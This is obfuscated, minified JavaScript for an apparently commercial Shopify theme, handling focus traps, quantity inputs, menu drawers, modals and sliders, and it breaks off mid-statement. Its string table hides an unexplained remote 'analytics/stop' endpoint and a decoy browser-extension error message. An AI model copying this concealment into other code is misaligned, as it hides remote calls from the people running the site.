const _0xe9d290=_0x3ac0;(function(_0x418581,_0x29acd6){const _0x2349ec=_0x3ac0,_0x5d9563=_0x418581();for(;;)try{if(-parseInt(_0x2349ec(649))/1*(-parseInt(_0x2349ec(502))/2)+-parseInt(_0x2349ec(689))/3+parseInt(_0x2349ec(546))/4*(parseInt(_0x2349ec(579))/5)+parseInt(_0x2349ec(715))/6*(parseInt(_0x2349ec(487))/7)+parseInt(_0x2349ec(540))/8+-parseInt(_0x2349ec(509))/9+-parseInt(_0x2349ec(425))/10*(parseInt(_0x2349ec(555))/11)===_0x29acd6)break;_0x5d9563.push(_0x5d9563.shift())}catch{_0x5d9563.push(_0x5d9563.shift())}})(_0x31b6,787941);function getFocusableElements(_0x64c569){const _0x14e3f1=_0x3ac0;return Array[_0x14e3f1(745)](_0x64c569[_0x14e3f1(574)]("summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe"))}document.querySelectorAll(_0xe9d290(595))[_0xe9d290(388)](_0x17128c=>{const _0x4a02f4=_0xe9d290;_0x17128c[_0x4a02f4(568)](_0x4a02f4(440),_0x4a02f4(508)),_0x17128c[_0x4a02f4(568)](_0x4a02f4(575),_0x17128c[_0x4a02f4(534)][_0x4a02f4(385)]("open")),_0x17128c[_0x4a02f4(466)][_0x4a02f4(422)]("id")&&_0x17128c[_0x4a02f4(568)](_0x4a02f4(491),_0x17128c.nextElementSibling.id),_0x17128c.addEventListener("click",_0xd8dba3=>{const _0x203ebf=_0x4a02f4;_0xd8dba3.currentTarget[_0x203ebf(568)](_0x203ebf(575),!_0xd8dba3[_0x203ebf(768)][_0x203ebf(625)](_0x203ebf(445))[_0x203ebf(385)]("open"))}),!_0x17128c[_0x4a02f4(625)]("header-drawer")&&_0x17128c[_0x4a02f4(449)][_0x4a02f4(570)]("keyup",onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x1cce9a,_0x411e0a=_0x1cce9a){const _0xc6ae90=_0xe9d290;var _0x5dc727=getFocusableElements(_0x1cce9a),_0x2cb6f5=_0x5dc727[0],_0x597c1b=_0x5dc727[_0x5dc727.length-1];removeTrapFocus(),trapFocusHandlers[_0xc6ae90(561)]=_0x22aefa=>{const _0x373c77=_0xc6ae90;_0x22aefa[_0x373c77(754)]!==_0x1cce9a&&_0x22aefa[_0x373c77(754)]!==_0x597c1b&&_0x22aefa[_0x373c77(754)]!==_0x2cb6f5||document.addEventListener(_0x373c77(641),trapFocusHandlers.keydown)},trapFocusHandlers[_0xc6ae90(438)]=function(){const _0x1b181c=_0xc6ae90;document[_0x1b181c(397)](_0x1b181c(641),trapFocusHandlers[_0x1b181c(641)])},trapFocusHandlers[_0xc6ae90(641)]=function(_0x2d9396){const _0x53c3c2=_0xc6ae90;_0x2d9396[_0x53c3c2(597)][_0x53c3c2(532)]()===_0x53c3c2(407)&&(_0x2d9396[_0x53c3c2(754)]===_0x597c1b&&!_0x2d9396[_0x53c3c2(430)]&&(_0x2d9396.preventDefault(),_0x2cb6f5[_0x53c3c2(507)]()),(_0x2d9396[_0x53c3c2(754)]===_0x1cce9a||_0x2d9396[_0x53c3c2(754)]===_0x2cb6f5)&&_0x2d9396[_0x53c3c2(430)]&&(_0x2d9396[_0x53c3c2(742)](),_0x597c1b[_0x53c3c2(507)]()))},document[_0xc6ae90(570)](_0xc6ae90(438),trapFocusHandlers[_0xc6ae90(438)]),document.addEventListener("focusin",trapFocusHandlers[_0xc6ae90(561)]),_0x411e0a[_0xc6ae90(507)](),_0x411e0a.tagName===_0xc6ae90(486)&&[_0xc6ae90(470),_0xc6ae90(761),"email","url"][_0xc6ae90(467)](_0x411e0a[_0xc6ae90(751)])&&_0x411e0a[_0xc6ae90(726)]&&_0x411e0a[_0xc6ae90(681)](0,_0x411e0a.value[_0xc6ae90(673)])}try{document.querySelector(":focus-visible")}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const _0x411d60=_0xe9d290,_0x446448=["ARROWUP",_0x411d60(758),_0x411d60(686),_0x411d60(731),_0x411d60(407),_0x411d60(663),_0x411d60(610),_0x411d60(709),_0x411d60(452),"END",_0x411d60(543),"PAGEDOWN"];let _0x1b4fb8=null,_0x2d816e=null;window[_0x411d60(570)](_0x411d60(641),_0x15b0f5=>{const _0x53c239=_0x411d60;_0x446448[_0x53c239(467)](_0x15b0f5.code[_0x53c239(532)]())&&(_0x2d816e=!1)}),window[_0x411d60(570)]("mousedown",_0x28f693=>{_0x2d816e=!0}),window.addEventListener(_0x411d60(507),()=>{const _0x4a9844=_0x411d60;_0x1b4fb8&&_0x1b4fb8[_0x4a9844(519)][_0x4a9844(760)](_0x4a9844(764)),!_0x2d816e&&(_0x1b4fb8=document.activeElement,_0x1b4fb8[_0x4a9844(519)].add(_0x4a9844(764)))},!0)}function pauseAllMedia(){const _0x15df1d=_0xe9d290;document.querySelectorAll(_0x15df1d(585))[_0x15df1d(388)](_0x30d819=>{const _0x2ede77=_0x15df1d;_0x30d819[_0x2ede77(606)].postMessage(_0x2ede77(392)+"pauseVideo"+_0x2ede77(770),"*")}),document.querySelectorAll(_0x15df1d(406))[_0x15df1d(388)](_0x1bdba6=>{const _0x207af2=_0x15df1d;_0x1bdba6.contentWindow[_0x207af2(611)]('{"method":"pause"}',"*")}),document.querySelectorAll("video")[_0x15df1d(388)](_0x871625=>_0x871625[_0x15df1d(517)]()),document[_0x15df1d(574)](_0x15df1d(739))[_0x15df1d(388)](_0x5bc300=>{const _0x3ec04f=_0x15df1d;_0x5bc300.modelViewerUI&&_0x5bc300[_0x3ec04f(755)][_0x3ec04f(517)]()})}function removeTrapFocus(_0x3a010e=null){const _0x411879=_0xe9d290;document[_0x411879(397)](_0x411879(561),trapFocusHandlers[_0x411879(561)]),document[_0x411879(397)](_0x411879(438),trapFocusHandlers.focusout),document[_0x411879(397)](_0x411879(641),trapFocusHandlers.keydown),_0x3a010e&&_0x3a010e[_0x411879(507)]()}function onKeyUpEscape(_0x58d7b9){const _0x57e215=_0xe9d290;if(_0x58d7b9[_0x57e215(597)][_0x57e215(532)]()!==_0x57e215(709))return;const _0x359358=_0x58d7b9[_0x57e215(754)][_0x57e215(625)](_0x57e215(499));if(!_0x359358)return;const _0x55a7f6=_0x359358[_0x57e215(548)](_0x57e215(684));_0x359358[_0x57e215(465)]("open"),_0x55a7f6.setAttribute(_0x57e215(575),!1),_0x55a7f6[_0x57e215(507)]()}class QuantityInput extends HTMLElement{constructor(){const _0x11e387=_0xe9d290;super(),this[_0x11e387(387)]=this[_0x11e387(548)](_0x11e387(387)),this[_0x11e387(697)]=new Event(_0x11e387(658),{bubbles:!0}),this.input[_0x11e387(570)](_0x11e387(658),this[_0x11e387(427)][_0x11e387(765)](this)),this[_0x11e387(574)]("button")[_0x11e387(388)](_0x490835=>_0x490835[_0x11e387(570)](_0x11e387(475),this[_0x11e387(408)][_0x11e387(765)](this)))}quantityUpdateUnsubscriber=void 0;connectedCallback(){const _0x3f3a2f=_0xe9d290;this[_0x3f3a2f(736)](),this[_0x3f3a2f(564)]=subscribe(PUB_SUB_EVENTS[_0x3f3a2f(479)],this[_0x3f3a2f(736)][_0x3f3a2f(765)](this))}[_0xe9d290(729)](){const _0x5f59f5=_0xe9d290;this[_0x5f59f5(564)]&&this[_0x5f59f5(564)]()}onInputChange(_0x55d429){this[_0xe9d290(736)]()}[_0xe9d290(408)](_0x37b26a){const _0x5bca0d=_0xe9d290;_0x37b26a[_0x5bca0d(742)]();const _0x2de648=this.input[_0x5bca0d(726)];_0x37b26a.target[_0x5bca0d(683)]===_0x5bca0d(527)?this[_0x5bca0d(387)][_0x5bca0d(613)]():this.input.stepDown(),_0x2de648!==this[_0x5bca0d(387)][_0x5bca0d(726)]&&this.input[_0x5bca0d(612)](this.changeEvent)}[_0xe9d290(736)](){const _0x5232dd=_0xe9d290,_0x107666=parseInt(this[_0x5232dd(387)][_0x5232dd(726)]);if(this[_0x5232dd(387)].min){const _0x484239=parseInt(this.input[_0x5232dd(410)]);this[_0x5232dd(548)](_0x5232dd(587))[_0x5232dd(519)][_0x5232dd(412)](_0x5232dd(390),_0x107666<=_0x484239)}if(this[_0x5232dd(387)][_0x5232dd(722)]){const _0x2fd5a1=parseInt(this.input.max);this[_0x5232dd(548)](".quantity__button[name='plus']")[_0x5232dd(519)][_0x5232dd(412)](_0x5232dd(390),_0x107666>=_0x2fd5a1)}}}customElements.define(_0xe9d290(496),QuantityInput);function debounce(_0x3c17fe,_0x36a6b9){let _0x1a9cb8;return(..._0x2eba77)=>{const _0x590639=_0x3ac0;clearTimeout(_0x1a9cb8),_0x1a9cb8=setTimeout(()=>_0x3c17fe[_0x590639(556)](this,_0x2eba77),_0x36a6b9)}}function fetchConfig(_0x26963b=_0xe9d290(748)){const _0x4ae4f6=_0xe9d290;return{method:_0x4ae4f6(664),headers:{"Content-Type":_0x4ae4f6(617),Accept:_0x4ae4f6(636)+_0x26963b}}}typeof window[_0xe9d290(501)]==_0xe9d290(528)&&(window[_0xe9d290(501)]={}),Shopify.bind=function(_0x52e20b,_0x14aefd){return function(){return _0x52e20b.apply(_0x14aefd,arguments)}},Shopify[_0xe9d290(428)]=function(_0x1288ab,_0x190cab){const _0x34c5dc=_0xe9d290;for(var _0x202355=0,_0x35430d=_0x1288ab.options[_0x34c5dc(673)];_0x202355<_0x35430d;_0x202355++){var _0x38aed0=_0x1288ab[_0x34c5dc(728)][_0x202355];if(_0x190cab==_0x38aed0[_0x34c5dc(726)]||_0x190cab==_0x38aed0[_0x34c5dc(497)])return _0x1288ab[_0x34c5dc(437)]=_0x202355,_0x202355}},Shopify[_0xe9d290(656)]=function(_0x328ebd,_0x15371f,_0x38bcbb){const _0x531e7d=_0xe9d290;_0x328ebd[_0x531e7d(570)]?_0x328ebd.addEventListener(_0x15371f,_0x38bcbb,!1):_0x328ebd[_0x531e7d(443)]("on"+_0x15371f,_0x38bcbb)},Shopify[_0xe9d290(737)]=function(_0x36be33,_0x36e9fd){const _0xded84d=_0xe9d290;_0x36e9fd=_0x36e9fd||{};var _0xcff6ca=_0x36e9fd[_0xded84d(448)]||_0xded84d(661),_0x467664=_0x36e9fd[_0xded84d(402)]||{},_0x11bd1a=document[_0xded84d(710)]("form");_0x11bd1a[_0xded84d(568)](_0xded84d(448),_0xcff6ca),_0x11bd1a.setAttribute("action",_0x36be33);for(var _0x3896ea in _0x467664){var _0xab7220=document.createElement(_0xded84d(387));_0xab7220[_0xded84d(568)](_0xded84d(751),"hidden"),_0xab7220[_0xded84d(568)](_0xded84d(683),_0x3896ea),_0xab7220[_0xded84d(568)](_0xded84d(726),_0x467664[_0x3896ea]),_0x11bd1a[_0xded84d(688)](_0xab7220)}document.body[_0xded84d(688)](_0x11bd1a),_0x11bd1a[_0xded84d(577)](),document[_0xded84d(588)].removeChild(_0x11bd1a)},Shopify[_0xe9d290(712)]=function(_0x57e7cb,_0x203447,_0x14b3d3){const _0x36725f=_0xe9d290;this[_0x36725f(703)]=document[_0x36725f(655)](_0x57e7cb),this[_0x36725f(628)]=document[_0x36725f(655)](_0x203447),this[_0x36725f(531)]=document[_0x36725f(655)](_0x14b3d3[_0x36725f(586)]||_0x203447),Shopify[_0x36725f(656)](this.countryEl,_0x36725f(658),Shopify[_0x36725f(765)](this[_0x36725f(485)],this)),this[_0x36725f(490)](),this[_0x36725f(557)]()},Shopify[_0xe9d290(712)].prototype={initCountry:function(){const _0x38ff19=_0xe9d290;var _0x4ef46b=this[_0x38ff19(703)][_0x38ff19(422)](_0x38ff19(416));Shopify[_0x38ff19(428)](this.countryEl,_0x4ef46b),this[_0x38ff19(485)]()},initProvince:function(){const _0x2efc73=_0xe9d290;var _0x497807=this[_0x2efc73(628)][_0x2efc73(422)](_0x2efc73(416));_0x497807&&this[_0x2efc73(628)].options[_0x2efc73(673)]>0&&Shopify[_0x2efc73(428)](this[_0x2efc73(628)],_0x497807)},countryHandler:function(_0xd15150){const _0x3aba33=_0xe9d290;var _0x2bf328=this[_0x3aba33(703)].options[this.countryEl[_0x3aba33(437)]],_0x5cf433=_0x2bf328[_0x3aba33(422)](_0x3aba33(503)),_0x39a197=JSON[_0x3aba33(589)](_0x5cf433);if(this[_0x3aba33(698)](this[_0x3aba33(628)]),_0x39a197&&_0x39a197[_0x3aba33(673)]==0)this[_0x3aba33(531)].style[_0x3aba33(536)]="none";else{for(var _0x34a6dd=0;_0x34a6dd<_0x39a197.length;_0x34a6dd++){var _0x2bf328=document[_0x3aba33(710)](_0x3aba33(581));_0x2bf328[_0x3aba33(726)]=_0x39a197[_0x34a6dd][0],_0x2bf328[_0x3aba33(497)]=_0x39a197[_0x34a6dd][1],this.provinceEl[_0x3aba33(688)](_0x2bf328)}this.provinceContainer[_0x3aba33(657)][_0x3aba33(536)]=""}},clearOptions:function(_0x40fca8){const _0x314b48=_0xe9d290;for(;_0x40fca8[_0x314b48(494)];)_0x40fca8.removeChild(_0x40fca8.firstChild)},setOptions:function(_0x2e8d92,_0x2677c3){const _0x182253=_0xe9d290;for(var _0x306d06=0,_0x2295af=_0x2677c3[_0x182253(673)];_0x306d06<_0x2677c3[_0x182253(673)];_0x306d06++){var _0x5905bc=document[_0x182253(710)](_0x182253(581));_0x5905bc[_0x182253(726)]=_0x2677c3[_0x306d06],_0x5905bc.innerHTML=_0x2677c3[_0x306d06],_0x2e8d92[_0x182253(688)](_0x5905bc)}}};class MenuDrawer extends HTMLElement{constructor(){const _0x3692fc=_0xe9d290;super(),this[_0x3692fc(750)]=this[_0x3692fc(548)](_0x3692fc(445)),this[_0x3692fc(570)](_0x3692fc(687),this[_0x3692fc(600)][_0x3692fc(765)](this)),this[_0x3692fc(570)](_0x3692fc(438),this[_0x3692fc(678)][_0x3692fc(765)](this)),this[_0x3692fc(478)]()}bindEvents(){const _0xa644da=_0xe9d290;this[_0xa644da(574)](_0xa644da(684))[_0xa644da(388)](_0x49a4e2=>_0x49a4e2[_0xa644da(570)]("click",this[_0xa644da(386)].bind(this))),this[_0xa644da(574)](_0xa644da(652))[_0xa644da(388)](_0x10e0c9=>_0x10e0c9[_0xa644da(570)]("click",this.onCloseButtonClick.bind(this)))}[_0xe9d290(600)](_0x589d18){const _0x29f29f=_0xe9d290;if(_0x589d18[_0x29f29f(597)][_0x29f29f(532)]()!==_0x29f29f(709))return;const _0x1862d3=_0x589d18[_0x29f29f(754)].closest(_0x29f29f(499));_0x1862d3&&(_0x1862d3===this.mainDetailsToggle?this.closeMenuDrawer(_0x589d18,this[_0x29f29f(750)][_0x29f29f(548)](_0x29f29f(684))):this[_0x29f29f(668)](_0x1862d3))}[_0xe9d290(386)](_0x49129f){const _0x3994c0=_0xe9d290,_0x20cab1=_0x49129f[_0x3994c0(768)],_0x10deda=_0x20cab1[_0x3994c0(534)],_0x53ae2d=_0x10deda.closest(".has-submenu"),_0x340157=_0x10deda[_0x3994c0(385)](_0x3994c0(569)),_0x5202af=window.matchMedia(_0x3994c0(711));function _0x2760e4(){const _0x3ae0da=_0x3994c0;trapFocus(_0x20cab1[_0x3ae0da(466)],_0x10deda[_0x3ae0da(548)](_0x3ae0da(508))),_0x20cab1[_0x3ae0da(466)][_0x3ae0da(397)](_0x3ae0da(607),_0x2760e4)}_0x10deda===this[_0x3994c0(750)]?(_0x340157&&_0x49129f[_0x3994c0(742)](),_0x340157?this[_0x3994c0(721)](_0x49129f,_0x20cab1):this.openMenuDrawer(_0x20cab1),window[_0x3994c0(609)](_0x3994c0(549))&&document[_0x3994c0(481)][_0x3994c0(657)][_0x3994c0(749)](_0x3994c0(583),window[_0x3994c0(394)]+"px")):setTimeout(()=>{const _0x45fbf7=_0x3994c0;_0x10deda[_0x45fbf7(519)][_0x45fbf7(716)](_0x45fbf7(442)),_0x20cab1[_0x45fbf7(568)]("aria-expanded",!0),_0x53ae2d&&_0x53ae2d[_0x45fbf7(519)][_0x45fbf7(716)](_0x45fbf7(639)),!_0x5202af||_0x5202af[_0x45fbf7(434)]?_0x2760e4():_0x20cab1[_0x45fbf7(466)][_0x45fbf7(570)](_0x45fbf7(607),_0x2760e4)},100)}[_0xe9d290(446)](_0x50c7ac){const _0x46b43c=_0xe9d290;setTimeout(()=>{const _0x170df3=_0x3ac0;this[_0x170df3(750)][_0x170df3(519)][_0x170df3(716)](_0x170df3(442))}),_0x50c7ac[_0x46b43c(568)](_0x46b43c(575),!0),trapFocus(this.mainDetailsToggle,_0x50c7ac),document[_0x46b43c(588)][_0x46b43c(519)][_0x46b43c(716)]("overflow-hidden-"+this[_0x46b43c(627)].breakpoint)}closeMenuDrawer(_0x12d7e9,_0x565304=!1){const _0x455f99=_0xe9d290;_0x12d7e9!==void 0&&(this[_0x455f99(750)].classList[_0x455f99(760)]("menu-opening"),this.mainDetailsToggle[_0x455f99(574)](_0x455f99(445))[_0x455f99(388)](_0x556416=>{const _0x3aca80=_0x455f99;_0x556416[_0x3aca80(465)](_0x3aca80(569)),_0x556416[_0x3aca80(519)][_0x3aca80(760)](_0x3aca80(442))}),this[_0x455f99(750)][_0x455f99(574)](_0x455f99(662))[_0x455f99(388)](_0xe6a589=>{const _0x16eaf6=_0x455f99;_0xe6a589[_0x16eaf6(519)][_0x16eaf6(760)](_0x16eaf6(639))}),document[_0x455f99(588)].classList.remove(_0x455f99(714)+this.dataset[_0x455f99(560)]),removeTrapFocus(_0x565304),this.closeAnimation(this[_0x455f99(750)]))}[_0xe9d290(678)](_0x2a96c1){setTimeout(()=>{const _0x1c75ee=_0x3ac0;this[_0x1c75ee(750)][_0x1c75ee(385)](_0x1c75ee(569))&&!this.mainDetailsToggle[_0x1c75ee(700)](document[_0x1c75ee(515)])&&this[_0x1c75ee(721)]()})}onCloseButtonClick(_0x19ad0d){const _0x256518=_0xe9d290,_0x2324b1=_0x19ad0d[_0x256518(768)][_0x256518(625)]("details");this.closeSubmenu(_0x2324b1)}[_0xe9d290(668)](_0x477b95){const _0x42f64b=_0xe9d290,_0x18d589=_0x477b95[_0x42f64b(625)](_0x42f64b(662));_0x18d589&&_0x18d589.classList[_0x42f64b(760)](_0x42f64b(639)),_0x477b95.classList.remove("menu-opening"),_0x477b95[_0x42f64b(548)](_0x42f64b(684))[_0x42f64b(568)](_0x42f64b(575),!1),removeTrapFocus(_0x477b95[_0x42f64b(548)](_0x42f64b(684))),this[_0x42f64b(511)](_0x477b95)}[_0xe9d290(511)](_0x5d4696){const _0x1a07cc=_0xe9d290;let _0x28509a;const _0x2280c5=_0x29d50b=>{const _0x40f59e=_0x3ac0;_0x28509a===void 0&&(_0x28509a=_0x29d50b),_0x29d50b-_0x28509a<400?window[_0x40f59e(429)](_0x2280c5):(_0x5d4696[_0x40f59e(465)](_0x40f59e(569)),_0x5d4696[_0x40f59e(625)]("details[open]")&&trapFocus(_0x5d4696[_0x40f59e(625)](_0x40f59e(499)),_0x5d4696[_0x40f59e(548)](_0x40f59e(684))))};window[_0x1a07cc(429)](_0x2280c5)}}customElements[_0xe9d290(523)](_0xe9d290(632),MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){const _0x3d4f67=_0xe9d290;super(),this[_0x3d4f67(574)](_0x3d4f67(559)).forEach(_0x589413=>_0x589413[_0x3d4f67(570)](_0x3d4f67(475),this[_0x3d4f67(538)][_0x3d4f67(765)](this)))}[_0xe9d290(446)](_0x33f8d5){const _0x41d356=_0xe9d290;this.header=this.header||document[_0x41d356(548)](_0x41d356(473)),this.borderOffset=this.borderOffset||this[_0x41d356(625)](_0x41d356(630))[_0x41d356(519)].contains(_0x41d356(734))?1:0,document[_0x41d356(481)][_0x41d356(657)][_0x41d356(749)]("--header-bottom-position",parseInt(this[_0x41d356(650)].getBoundingClientRect().bottom-this[_0x41d356(592)])+"px"),this[_0x41d356(650)][_0x41d356(519)][_0x41d356(716)](_0x41d356(623)),setTimeout(()=>{const _0x99525c=_0x41d356;this[_0x99525c(750)].classList[_0x99525c(716)](_0x99525c(442))}),_0x33f8d5[_0x41d356(568)](_0x41d356(575),!0),trapFocus(this[_0x41d356(750)],_0x33f8d5),document[_0x41d356(588)].classList.add(_0x41d356(714)+this[_0x41d356(627)].breakpoint)}closeMenuDrawer(_0x1799cf,_0x300074){const _0x4ab3fa=_0xe9d290;super.closeMenuDrawer(_0x1799cf,_0x300074),this.header[_0x4ab3fa(519)][_0x4ab3fa(760)]("menu-open")}[_0xe9d290(538)](_0x316153){const _0x112b3f=_0xe9d290;this[_0x112b3f(721)](_0x316153,this.mainDetailsToggle[_0x112b3f(548)](_0x112b3f(684))),this[_0x112b3f(548)](_0x112b3f(441))[_0x112b3f(568)](_0x112b3f(575),_0x112b3f(415))}}customElements.define(_0xe9d290(520),HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){const _0x193153=_0xe9d290;super(),this[_0x193153(548)](_0x193153(644)).addEventListener(_0x193153(475),this.hide[_0x193153(765)](this,!1)),this[_0x193153(570)](_0x193153(687),_0x45e851=>{const _0x53e253=_0x193153;_0x45e851.code[_0x53e253(532)]()===_0x53e253(709)&&this[_0x53e253(682)]()}),this.classList[_0x193153(700)](_0x193153(693))?this[_0x193153(570)]("pointerup",_0x2cac3b=>{const _0x4ef055=_0x193153;_0x2cac3b[_0x4ef055(580)]===_0x4ef055(743)&&!_0x2cac3b[_0x4ef055(754)].closest("deferred-media, product-model")&&this.hide()}):this[_0x193153(570)](_0x193153(475),_0x3f51ec=>{const _0x520fee=_0x193153;_0x3f51ec.target===this&&this[_0x520fee(682)]()})}[_0xe9d290(541)](){const _0x44353a=_0xe9d290;this[_0x44353a(624)]||(this[_0x44353a(624)]=!0,document[_0x44353a(588)][_0x44353a(688)](this))}[_0xe9d290(505)](_0x3257d2){const _0x4e6ff7=_0xe9d290;this[_0x4e6ff7(640)]=_0x3257d2;const _0x47570c=this.querySelector(_0x4e6ff7(484));document[_0x4e6ff7(588)].classList.add(_0x4e6ff7(529)),this[_0x4e6ff7(568)](_0x4e6ff7(569),""),_0x47570c&&_0x47570c[_0x4e6ff7(510)](),trapFocus(this,this[_0x4e6ff7(548)]('[role="dialog"]')),window[_0x4e6ff7(598)]()}[_0xe9d290(682)](){const _0x529858=_0xe9d290;document[_0x529858(588)][_0x529858(519)][_0x529858(760)](_0x529858(529)),document.body[_0x529858(612)](new CustomEvent("modalClosed")),this[_0x529858(465)]("open"),removeTrapFocus(this[_0x529858(640)]),window.pauseAllMedia()}}customElements[_0xe9d290(523)](_0xe9d290(601),ModalDialog);const searchResultsElem=_0xe9d290(588);function _0x31b6(){const _0x31f6f5=["menu-opening","attachEvent","firstElementChild","details","openMenuDrawer","scrollTo","method","parentElement","playSlideshow","setActiveMedia","HOME","cloneNode","cross-site","resetPages","Unchecked runtime.lastError: The message port closed before a response was received.","updateURL","clientWidth","innerText",".slider-counter__link","0px 0px 400px 0px","modal-opener","pickup-availability","setInputAvailability","removeAttribute","nextElementSibling","includes","scroll","#product-form-","search",'[name="add"]',".footer ",".section-header",'[type="application/json"]',"click","status","removeErrorMessage","bindEvents","quantityUpdate","parseFromString","documentElement","pageTotalElement","option-3-variant-",".template-popup","countryHandler","INPUT","559916yDPxFV","currentPageElement","option-4-price-","initCountry","aria-controls","option1","Sku-","firstChild","width","quantity-input","innerHTML","mouseleave","details[open]","sliderControlButtons","Shopify","2JMqxIE","data-provinces",'input[name="id"]',"show","isSlideVisible","focus","button","12349233LhwOfJ","loadContent","closeAnimation","option-3-price-","autoplay","fieldset","activeElement","setUnavailable","pause","step","classList","header-drawer",'[id^="Deferred-Poster-"]',"variant-selects","define","slider","toggleAddButton","aria-current","plus","undefined","overflow-hidden","complementary-products","provinceContainer","toUpperCase","stringify","parentNode",".slideshow__autoplay","display",'[name="add"] > span',"closeButtonClick","product-form","5533408XpXgtG","connectedCallback","option-2-variant-","PAGEUP","sliderItemsToShow","sliderControlWrapper","8hqZyOR","slideChanged","querySelector","(max-width: 990px)","slideScrollPosition","setDate","select","div","true","346379inLsZi","apply","initProvince","deferred-media",".menu-drawer__close-menu-btn","breakpoint","focusin","autoRotateSlides","autoplaySpeed","quantityUpdateUnsubscriber","replace","price-","data-display-timer","setAttribute","open","addEventListener","slideshow-component",".slider-counter--total","enableSliderLooping","querySelectorAll","aria-expanded","textContent","submit","selectedId","2547885TVKbff","pointerType","option","option-4-variant-","--viewport-height","linkToSlide",".js-youtube","hideElement",".quantity__button[name='minus']","body","parse","prevButton","focusOutHandling","borderOffset","mouseover","find",'[id^="Details-"] summary',"promo-bar-data-","code","pauseAllMedia","visibility-hidden","onKeyUp","modal-dialog",".product-form__input","ProductSubmitButton-","updateVariantStatuses","then","contentWindow","transitionend","data-search-value","matchMedia","SPACE","postMessage","dispatchEvent","stepUp","updatePickupAvailability","sliderItems","text/html","application/json","Inventory-","focusInHandling","prepend","soldOut","updateMasterId","menu-open","moved","closest","https://dashboard.shrinetheme.com/api/analytics/stop","dataset","provinceEl","data-autoplay",".header-wrapper",'[id^="Slide-"]',"menu-drawer","localStorage",".popup-modal__timer__seconds","?variant=","application/","initPages","featured_media","submenu-open","openedBy","keydown","addToCart","section",'[id^="ModalClose-"]',":checked","popup-overlay--active","speed","scrollLeft","1320391yFpMUm","header",".sign-up-popup-overlay","button:not(.menu-drawer__close-menu-btn)","updateShareUrl","product-recommendations","getElementById","addListener","style","change","round","tabindex","post",".submenu-open","ENTER","POST","sliderItemOffset","next","floor","closeSubmenu","off","atc-price-","getVariantData","history","length","url","unobserve","offsetLeft","option-1-price-","onFocusOut","unavailable",'[id^="Slider-"]',"setSelectionRange","hide","name","summary","update","ARROWLEFT","keyup","appendChild","1453695mItpMR","&section_id=","updateVariantInput",".sticky-atc","media-modal","sliderControlLinksArray","indexOf","observe","changeEvent","clearOptions","handleErrorMessage","contains","variantChange","getItem","countryEl","updateOptions","renderProductInfo",", #product-form-installment-","aria-live",".slideshow__slide","ESCAPE","createElement","(prefers-reduced-motion: reduce)","CountryProvinceSelector","setAutoPlay","overflow-hidden-","108qoZpuu","add","setSlideVisibility","getDate",'button[name="next"]',"omit","closeMenuDrawer","max","getTime","loaded",'button[name="previous"]',"value","cors","options","disconnectedCallback",'input[type="radio"], option',"ARROWRIGHT","togglePlayButtonState","#ProductModal-","header-wrapper--border-bottom","play","validateQtyRules","postLink","filter","product-model","autoPlayToggle","toString","preventDefault","mouse","totalPages","from","content","slideshow__autoplay--paused","json","setProperty","mainDetailsToggle","type",".slider-buttons","checked","target","modelViewerUI","setItem",".slider-counter--current","ARROWDOWN","updateMedia","remove","text","originalSection","location","focused","bind","slidesPerPage","nextButton","currentTarget","clientHeight",'","args":""}',"video, model-viewer, iframe","Share-","hasAttribute","onSummaryClick","input","forEach","product-recommendations--loaded","disabled","option-2-price-",'{"event":"command","func":"',"aria-label","innerHeight","currentPage","accessibilityStrings","removeEventListener","available","unavailable_with_option","host","aria-hidden","parameters","option-1-variant-","sliderFirstItemNode","map",".js-vimeo","TAB","onButtonClick",".grid__item","min","next_display_date","toggle","variantStrings","onVariantChange","false","data-default","data-modal","currentVariant",".comparison-slider__overlay-under","catch","variantData","getAttribute","previous",".search-modal__form--polyfill","580KNLUie",".popup-modal__dismiss-btn","onInputChange","setSelectorByValue","requestAnimationFrame","shiftKey",".sign-up-popup-modal","trim",".comparison-slider__input","matches","error","autoplayButtonIsSetToPlay","selectedIndex","focusout","sliderAutoplayButton","role",".header__icon--menu[aria-expanded=true]"];return _0x31b6=function(){return _0x31f6f5},_0x31b6()}class ModalOpener extends HTMLElement{constructor(){const _0x152452=_0xe9d290;super();const _0x23061b=this[_0x152452(548)](_0x152452(508));_0x23061b&&_0x23061b[_0x152452(570)](_0x152452(475),()=>{const _0x59f240=_0x152452,_0x5d235b=document.querySelector(this[_0x59f240(422)](_0x59f240(417)));_0x5d235b&&_0x5d235b[_0x59f240(505)](_0x23061b)})}}customElements[_0xe9d290(523)](_0xe9d290(462),ModalOpener);class DeferredMedia extends HTMLElement{constructor(){const _0x191718=_0xe9d290;super();const _0x58138f=this[_0x191718(548)](_0x191718(521));_0x58138f&&_0x58138f[_0x191718(570)](_0x191718(475),this[_0x191718(510)][_0x191718(765)](this))}[_0xe9d290(510)](_0x18b4a1=!0){const _0x5b634f=_0xe9d290;if(window[_0x5b634f(598)](),!this[_0x5b634f(422)](_0x5b634f(724))){const _0x8131a2=document.createElement("div");_0x8131a2[_0x5b634f(688)](this[_0x5b634f(548)]("template")[_0x5b634f(746)][_0x5b634f(444)][_0x5b634f(453)](!0)),this.setAttribute(_0x5b634f(724),!0);const _0x37cb9a=this[_0x5b634f(688)](_0x8131a2[_0x5b634f(548)](_0x5b634f(383)));_0x18b4a1&&_0x37cb9a[_0x5b634f(507)]()}}}customElements[_0xe9d290(523)](_0xe9d290(558),DeferredMedia);class SliderComponent extends HTMLElement{constructor(){const _0x547755=_0xe9d290;if(super(),this[_0x547755(524)]=this[_0x547755(548)](_0x547755(680)),this[_0x547755(615)]=this.querySelectorAll(_0x547755(631)),this[_0x547755(573)]=!1,this[_0x547755(488)]=this.querySelector(_0x547755(757)),this[_0x547755(482)]=this[_0x547755(548)](_0x547755(572)),this[_0x547755(590)]=this[_0x547755(548)](_0x547755(725)),this[_0x547755(767)]=this[_0x547755(548)](_0x547755(719)),!this[_0x547755(524)]||!this[_0x547755(767)])return;this[_0x547755(637)](),new ResizeObserver(_0x41570e=>this[_0x547755(637)]()).observe(this[_0x547755(524)]),this[_0x547755(524)][_0x547755(570)]("scroll",this[_0x547755(685)][_0x547755(765)](this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this[_0x547755(767)][_0x547755(570)]("click",this[_0x547755(408)][_0x547755(765)](this))}[_0xe9d290(637)](){const 